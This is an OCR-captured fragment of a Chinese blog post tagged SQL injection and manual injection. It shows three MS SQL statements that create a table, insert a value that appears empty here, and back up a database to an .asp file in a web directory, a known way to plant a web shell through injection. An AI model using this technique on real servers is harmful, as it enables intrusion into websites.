
create table cmd(str image);
insert into cmd(str) values (’’);
backup database model to disk=’g:\wwwtest\l.asp’;
未分类
sql
,
sql注入
,
命令
,
手动注入
←
php中ms sql server日期时间类型
sql注入原理实例解析
→
转换convert函数日期格式(转换成
unix时间戳等多种格式)
发表评论？
0 条评论。
发表评论